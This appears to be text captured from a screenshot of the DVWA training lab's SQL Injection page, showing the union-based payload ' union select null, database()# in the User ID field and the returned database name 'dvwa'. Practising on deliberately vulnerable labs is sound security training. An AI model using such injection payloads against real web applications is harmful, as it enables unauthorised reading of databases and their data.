 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, database()#
First name:
Surname: dvwa